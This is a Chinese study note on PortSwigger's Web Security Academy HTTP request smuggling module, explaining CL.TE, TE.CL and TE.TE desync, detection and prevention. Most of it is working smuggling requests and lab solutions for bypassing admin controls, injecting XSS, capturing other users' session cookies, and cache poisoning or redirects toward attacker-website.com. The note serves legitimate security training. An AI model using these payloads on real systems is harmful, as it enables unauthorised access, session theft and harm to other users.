这篇是Web Security Academy的HTTP request smuggling部分
原文:What is HTTP request smuggling
十六进制转换 https://tool.oschina.net/hexconvert/
What is HTTP request smuggling?
HTTP请求走私是一种干扰网站处理从一个或多个用户接收的HTTP请求序列的方式的技术
允许攻击者绕过安全控制,获得对敏感数据的未经授权访问,并直接危害其他应用程序用户。

What happens in an HTTP request smuggling attack?

今天的web应用程序经常在用户和最终应用程序逻辑之间使用HTTP服务器链
用户将请求发送到前端服务器(有时称为负载平衡器或反向代理),该服务器将请求转发到一个或多个后端服务器
当前端服务器将HTTP请求转发到后端服务器时,它通常通过同一后端网络连接发送多个请求
HTTP请求头,用于确定一个请求结束和下一个请求开始的位置:
攻击者可能会发送模糊请求,被前后端分别以不同的方式解析:

后端服务器将其前端请求的一部分解释为下一个请求的开始
How do HTTP request smuggling vulnerabilities arise?
大多数HTTP请求走私漏洞的出现是因为HTTP规范提供了两种不同的方法来指定请求的结束位置:Content-Length头和Transfer-Encoding头。
Content Length头非常简单:它以字节为单位指定消息正文的长度。例如
POST /search HTTP/1.1
Host: normal-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
Transfer-Encoding头可用于指定消息正文使用分块编码
这意味着消息体包含一个或多个数据块
每个块由块大小(以字节为单位,以十六进制表示)组成,后跟一个换行符,后跟块内容
POST /search HTTP/1.1
Host: normal-website.com
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
b
q=smuggling
0
两个都出现的话Content-Length头会被忽略
当只有一台服务器在运行时,这可能足以避免歧义,但当两台或多台服务器链接在一起时,这可能就不够了
出现问题的原因有两个:
-
某些服务器不支持请求中的
Transfer-Encoding头。 -
如果headers以某种方式被混淆,可能会导致某些支持
Transfer-Encoding头的服务器不处理该header。
如果前端和后端服务器在Transfer-Encoding头(可能是模糊的)方面表现不同,那么它们可能会对连续请求之间的边界产生分歧,从而导致请求走私漏洞。
How to perform an HTTP request smuggling attack
请求走私攻击涉及将Content-Length头和Transfer-Encoding头放在单个HTTP请求中
-
CL.TE:前端服务器使用
Content-Length头,后端服务器使用Transfer-Encoding头。 -
TE.CL:
-
TE.TE:可以诱导其中一个服务器不处理它
CL.TE vulnerabilities
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 13
Transfer-Encoding: chunked
0
SMUGGLED
front:forward the whole request
end: 0 would be the end , and SMUGGLED will be treated as the start of next request
LAB:
INSTALL HTTP Request Smuggler
TE.CL vulnerabilities
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 3
Transfer-Encoding: chunked
8
SMUGGLED
0
front-end:usual request
back-end:stop in the start of the line following 8
The following bytes, starting with SMUGGLED, are left unprocessed, and the back-end server will treat these as being the start of the next request in the sequence.
lab:
POST / HTTP/1.1
Host: your-lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Note
You need to include the trailing sequence \r\n\r\n following the final 0.
TE.TE behavior: obfuscating the TE header
通过以某种方式混淆header,可以诱导其中一个服务器不处理它。
Transfer-Encoding: xchunked
Transfer-Encoding : chunked
Transfer-Encoding: chunked
Transfer-Encoding: x
Transfer-Encoding:[tab]chunked
[space]Transfer-Encoding: chunked
X: X[\n]Transfer-Encoding: chunked
Transfer-Encoding
: chunked
必须找到Transfer-Encoding头的一些变体,以便只有一个前端或后端服务器处理它,而另一个服务器忽略它。
lab:
Transfer-Encoding: chunked
Transfer-encoding: cow
5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Finding HTTP request smuggling vulnerabilities
最普遍有效的方法是发送请求,如果存在漏洞,将导致应用程序响应出现时间延迟
Finding CL.TE using timing techniques
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 4
1
A
X
前端仅转发此请求的一部分,忽略X。
后端服务器处理第一个块,然后等待下一个块到达。这将导致可观察到的时间延迟。
Finding TE.CL
POST / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 6
0
X
…后端服务器使用Content-Length头,期望消息正文中有更多内容,并等待剩余内容到达……
NOTE: CL.TE test first because TE.CE test might disrupt other application users
Confirming vulnerabilities using differential responses
涉及快速连续向应用程序发送两个请求:
-
旨在干扰下一个请求处理的“攻击”请求。
-
一个“正常”请求。
例如,假设正常请求如下所示:
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
Confirming CL.TE
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Transfer-Encoding: chunked
e
q=smuggling&x=
0
GET /404 HTTP/1.1
Foo: x
This will cause the subsequent “normal” request to look like this:
GET /404 HTTP/1.1
Foo: xPOST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 11
q=smuggling
lab:
1
Z
0
GET /404 HTTP/1.1
Foo: x
Confirming TE.CL
POST /search HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
7c
GET /404 HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 144
x=
0
“Update Content-Length” option is unchecked.
在最后的0后面包含\r\n\r\n。
注意:
-
“攻击”请求和“正常”请求应使用不同的网络连接发送到服务器
-
“攻击”请求和“正常”请求应使用相同的URL和参数名称
-
您应该在“攻击”请求之后立即发送“正常”请求
-
前端服务器起到负载平衡器的作用,并将请求转发到不同的后端系统,在确认漏洞之前,您可能需要尝试几次。
-
尽量不要干扰其他用户
Exploiting HTTP request smuggling vulnerabilities
Using HTTP request smuggling to bypass front-end security controls
允许的请求被转发到后端服务器,在那里它们被视为已通过前端控件。
假设允许当前用户访问/home,但不允许访问/admin。他们可以使用以下请求攻击绕过此限制
POST /home HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
Host: vulnerable-website.com
Foo: xGET /home HTTP/1.1
Host: vulnerable-website.com
lab1:
POST / HTTP/1.1
Host: your-lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
X-Ignore: X
lab2:
十六进制大小比数出来的大1
POST / HTTP/1.1
Host: your-lab-id.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked
60
POST /admin HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
Revealing front-end request rewriting
前端服务器在将请求转发到后端服务器之前对请求执行一些重写,通常是通过添加一些额外的请求头。例如:
- 终止TLS连接并添加一些描述所用协议和密码的头文件;
-
添加包含用户IP地址的
X-Forwarded-For头; -
基于用户的会话令牌确定用户的ID,并添加标识该用户的报头
- 添加一些对其他攻击感兴趣的敏感信息。
解决方案:
-
查找将请求参数的值反映到应用程序响应中的POST请求。
-
无序排列参数,使反射的参数最后出现在消息正文中。
-
将此请求走私到后端服务器,然后直接发送一个普通请求,表示希望显示该请求的重写表单。
假设应用程序具有反映电子邮件参数值的登录函数:
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
email=wiener@normal-user.net
This results in a response containing the following:
<input id="email" value="wiener@normal-user.net" type="text">
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 130
Transfer-Encoding: chunked
0
POST /login HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 100
email=POST /login HTTP/1.1
Host: vulnerable-website.com
...
It will then reflect this value back in the response to the second request:
<input id="email" value="POST /login HTTP/1.1
Host: vulnerable-website.com
X-Forwarded-For: 1.3.3.7
X-Forwarded-Proto: https
X-TLS-Bits: 128
X-TLS-Cipher: ECDHE-RSA-AES128-GCM-SHA256
X-TLS-Version: TLSv1.2
x-nr-external-service: external
...
走私请求中Content-Length标头中的值将确定后端服务器认为请求有多长,太长的话后端服务器将因等待请求完成而超时。
解决方案是猜测一个比提交的请求大一点的初始值
lab:
Transfer-Encoding: chunked
0
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 200
Connection: close
search=test
Capturing other users’ requests
如果应用程序包含允许存储和检索文本数据的任何类型的功能,那么可以使用HTTP请求走私来捕获其他用户请求的内容
作为攻击工具的合适功能包括评论、电子邮件、个人资料描述和屏幕名称
ORIGIN:
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 154
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&comment=My+comment&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net
GET / HTTP/1.1
Host: vulnerable-website.com
Transfer-Encoding: chunked
Content-Length: 324
0
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net&comment=
another user’s request will be appended to the smuggled request
POST /post/comment HTTP/1.1
Host: vulnerable-website.com
Content-Type: application/x-www-form-urlencoded
Content-Length: 400
Cookie: session=BOe1lFDosZ9lk7NLUpWcG8mjiwbeNZAO
csrf=SmsWiwIJ07Wg5oqX87FfUVkMThn9VzO0&postId=2&name=Carlos+Montoya&email=carlos%40normal-user.net&website=https%3A%2F%2Fnormal-user.net&comment=GET / HTTP/1.1
Host: vulnerable-website.com
Cookie: session=jJNLJs2RKpbg9EQ7iWrcfzwaTvMw81Rj
...
Using HTTP request smuggling to exploit reflected XSS
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 63
Transfer-Encoding: chunked
0
GET / HTTP/1.1
User-Agent: <script>alert(1)</script>
Foo: X
lab:
Transfer-Encoding: chunked
0
GET /post?postId=5 HTTP/1.1
User-Agent: a"/><script>alert(1)</script>
Content-Type: application/x-www-form-urlencoded
Content-Length: 5
x=1
turn an on-site redirect into an open redirect
许多应用程序执行从一个URL到另一个URL的现场重定向,并将hostname从请求的Host头放入重定向URL中。Apache和IIS web服务器的默认行为就是一个例子
GET /home HTTP/1.1
Host: normal-website.com
HTTP/1.1 301 Moved Permanently
Location: https://normal-website.com/home/
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 54
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: X
The smuggled request will trigger a redirect to the attacker’s website
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /scripts/include.js HTTP/1.1
Host: vulnerable-website.com
HTTP/1.1 301 Moved Permanently
Location: https://attacker-website.com/home/
perform web cache poisoning
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 59
Transfer-Encoding: chunked
0
GET /home HTTP/1.1
Host: attacker-website.com
Foo: XGET /static/include.js HTTP/1.1
Host: vulnerable-website.com
lab:
text/javascript file at /post
Transfer-Encoding: chunked
0
GET /post/next?postId=3 HTTP/1.1
Host: your-exploit-server-hostname.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 10
x=1
GET /resources/js/tracking.js HTTP/1.1
Host: your-lab-id.web-security-academy.net
Connection: close
perform web cache deception
web缓存中毒和web缓存欺骗之间有什么区别?
-
在web缓存中毒中,攻击者会导致应用程序在缓存中存储一些恶意内容,并将这些内容从缓存提供给其他应用程序用户。
-
在web缓存欺骗中,攻击者会使应用程序在缓存中存储属于其他用户的一些敏感内容,然后攻击者从缓存中检索这些内容。
POST / HTTP/1.1
Host: vulnerable-website.com
Content-Length: 43
Transfer-Encoding: chunked
0
GET /private/messages HTTP/1.1
Foo: X
转发到后端服务器的另一个用户的下一个请求将附加到走私请求中,包括会话cookie和其他头
GET /private/messages HTTP/1.1
Foo: XGET /static/some-image.png HTTP/1.1
Host: vulnerable-website.com
Cookie: sessionId=q1jn30m6mqa7nbwsa0bhmbr7ln2vmh7z
...
然后,攻击者访问静态URL并接收从缓存返回的敏感内容。
攻击者可能需要获取大量静态URL来发现捕获的内容。
lab:
POST / HTTP/1.1
Host: your-lab-id.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Transfer-Encoding: chunked
0
GET /my-account HTTP/1.1
X-Ignore: X
How to prevent HTTP request smuggling vulnerabilities
当前端服务器通过同一网络连接将多个请求转发给后端服务器,并且用于后端连接的协议存在两台服务器在请求之间的边界问题上存在分歧的风险时,就会出现漏洞
防止出现HTTP请求走私漏洞的一些通用方法如下:
- 禁用后端连接的重用,以便通过单独的网络连接发送每个后端请求。
- 使用HTTP/2进行后端连接,因为此协议可防止请求之间边界的模糊性。
- 对前端和后端服务器使用完全相同的web服务器软件,以便它们就请求之间的边界达成一致。